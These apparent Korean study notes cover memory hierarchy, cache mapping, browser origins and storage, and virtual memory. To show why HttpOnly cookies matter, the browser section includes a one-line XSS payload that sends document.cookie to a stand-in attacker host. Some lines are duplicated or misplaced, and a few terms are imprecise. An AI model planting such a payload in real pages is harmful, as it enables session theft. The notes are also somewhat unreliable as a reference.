[ 1. 메모리 계층 ]

- 저장장치를 제외 모두 휘발성
캐시
- EX) L1, L2, L3
- 캐싱 계층 : 메모리와 CPU 사이의 처리 속도의 차이로 인한 병목 현상 억제를 위한 레지스터 계층
- 지역성의 원리를 이용하여 자주 사용하는 데이터를 캐싱
- Temporal Locality : 시간, 즉 최근 접근한 데이터에 다시 접근할 확률이 높음
⇒ for 문의 변수 i에 반복 접근
- Spatial Locality : 공간, 즉 접근한 데이터의 근처의 데이터는 접근될 확률이 높음
⇒ a배열 0번자리에 접근했다면 동일 배열의 1번, 2번은 이후에 접근할 가능성이 높음
- Temporal Locality : 시간, 즉 최근 접근한 데이터에 다시 접근할 확률이 높음


- 캐싱 매핑 (필요한 메모리 주소를 받았을 때, 캐시의 어디에 저장할지? = 어디서 찾을지)
- Directed Mapping : 메모리의 하위 비트(=캐시의 수)를 이용해서 캐시에 매핑 - 속도가 빠름
⇒ 16개의 캐시가 있다면 찾아야 할 메모리 값의 하위 비트 0000~1111을 보고 N번 캐시에 매핑
- (Full) Associative Mapping : 모든 메모리를 탐색해서 관련성을 기준으로 매핑하는 방식 - 속도가 느림
- Set Associative Mapping : 직접 매핑과 연관 매핑을 합쳐 놓은 것 - 순서(하위 비트 이용)를 가지되, 동일한 데이터를 동일 인덱스에 저장 가능(순서 없이)
- Directed Mapping : 메모리의 하위 비트(=캐시의 수)를 이용해서 캐시에 매핑 - 속도가 빠름
HIT/MISS : 원하는 값이 캐시에 있는지 T/F
캐시 매핑 : 메모리의 주소값과, 어떤 연관성으로 캐시를 연결할지
0, 4, 8188, 16384, 0이 들어올 때, 몇번의 hit가 발생하는지 서술하시오
(빨리 풀었으면, 4가 아니라 3이 오면 hit가 3번이 되는데 이를 locality를 이용해서 설명해보시오)
- 참고 하위 두 비트는 offset으로 무시해도 되는 값이고,
- 초록색의 비트가 tag, 파란색의 비트가 index값이다. (즉, 0과 16384는 index 값이 동일하다.)


[ 2. 웹 브라우저의 캐시 ]
오리진(Origin) : 웹에서 자원을 제공하는 서버의 출처
구조
- 프로토콜 : http
- 도메인 : naver.com
- 포트 번호 : 80
핵심 : 웹브라우저의 캐시는 indentity나 중복 방지 등에 사용되며, 오리진에 종속된다.
⇒ https://example.com/style.css를 캐시한 경우 동일한 파일이라도 https://other.com/style.css 또는 http://example.com/style.css는 다른 오리진이므로 캐시가 공유되지 않음
- 쿠키 : 만료기한이 있는 키-값 저장소
- HTTPOnly옵션을 통해 document.cookie로 쿠키 확인이 불가능하게 하는게 보안적 유리
⇒ 즉 옵션을 키지 않으면 XSS(Cross-Site Scripting)공격으로
fetch('https://attacker.com/steal?cookie=' + document.cookie)처럼 쿠키 탈취 가능
- 로컬 스토리지 : 만료기한이 없는 키-값 저장소 (웹 브라우저를 닫아도 유지)
- 세션 스토리지 : 만료기한이 없는 키-값 저장소 (탭을 닫을 때, 세션 스토리지 삭제)
[ 3. 가상 메모리 ]
운영체제의 메모리 관리 ⇒ 실제 메모리 주소(physical addr)는 크기 및, 사용 범위, 중복 사용 등의 제한이 너무 많기 때문에 이를 가상 메모리 주소(virtual addr)를 이용하여 추상화

MMU : 가상 주소를 실제 주소로 변환하는 장치
Pagetable : 가상 주소 - 실제 주소 매핑 테이블 (in MEM)
TLB : 메모리와 CPU사이의 주소 변환 캐시
⇒ 페이지 테이블은 메모리에 있기 때문에 일부를 저장해놓은 캐시
⇒ https://example.com/style.css를 캐시한 경우 동일한 파일이라도 https://other.com/style.css 또는 http://example.com/style.css는 다른 오리진이므로 캐시가 공유되지 않음
단위
페이지 : 가상 메모리의 사용 단위
프레임 : 실제 메모리의 사용 단위
스와핑 : RAM에서 당장 사용하지 않는 영역을 HDD로 옮기고, 필요한 HDD의 일부분을 메모리로 불러오는 것
스레싱 : 페이지 폴트율이 특정 한계선을 넘어간 상태
- 스레싱 예방 방법 1 : “Working SET” → 과거 사용했던 페이지를 바탕으로 페이지 리스트를 만들어 메모리에 미리 로드
- 스레싱 예방 방법 2 : “PFF” → 상한선/하한선을 만들어 프레임을 늘리거나/줄이는것 (메모리의 상대적 할당)
메모리 할당
- 연속
- 고정 분할 방식 - 메모리를 미리 균등하게 나누어 놓는 방식 ⇒ 내부 단편화 발생
⇒ 1MB 파티션에 700KB 프로그램이 들어가면, 300KB는 낭비됨
- 가변 분할 방식 - 프로그램의 크기에 맞게 동적으로 메모리 할당 ⇒ 외부 단편화 발생
⇒ 메모리에 작은 용량의 조각들이 많아져, 메모리 관리가 힘들고 느려짐
👉First FIT : 위에서부터 빈 공간 탐색 ⇒ 필요 공간 < 메모리 공간이 될 때까지
Best FIT : 메모리 내의 필요 공간 < 메모리 공간이며 그 차이가 가장 작은 공간 할당
Worst FIT : 가장 큰 공간 할당
- 고정 분할 방식 - 메모리를 미리 균등하게 나누어 놓는 방식 ⇒ 내부 단편화 발생
- 불연속 (현재 OS의 방식)
⇒ 동일한 크기의 단위로 메모리를 나누어 두고, 각 프로그램에게 필요한 만큼 제공
- 페이징 : 동일한 크기의 page로 나누는 방식
- 세그멘테이션 : 코드내의 함수나 데이터 등의 작은 임의의 크기 단위인 segment로 나누는 방식
- 페이지드 세그멘테이션 : 작은 segment 단위를 사용하되, 임의의 크기가 아닌 정해진 segment 단위로 나누는 방식
페이지 교체 알고리즘
OPT (Optimal Page Replacement Algorithm) : 앞으로 가장 오래 사용되지 않을 페이지와 교체
⇒ 성능 비교용 가장 좋은 알고리즘 (현실에서 불가능)
FIFO : 가장 먼저 들어온 것을 먼저 교체
LRU : 참조가 가장 오래된 페이지 교체 (순서를 자유롭게 바꿀 수 있는 이중 연결 리스트로 구현)
NUR : 시계방향으로 돌면서, 0 인 것을 찾아서 바꾸고 1[최근에 참조됨] 변경 (=clock 알고리즘)
LFU : 현재 가장 참조 횟수가 가장 적은 페이지 교체

이 때, 실제 메모리와, 가상 메모리의 offset은 동일하게 구성하는데 그 이유를 TLB와 관련하여 설명하시오
- pagetable 및 TLB에는 VPN(virtual page number)와 PPN(physical page number)가 매핑된다. (주소 - 주소 매핑이 아니긴 한데 사실상 같다고 봐도 됨)
- cache의 index를 알아야 어디에 저장할지 및 어떤 tag와 hit/miss를 판별해야 할지 알 수 있다.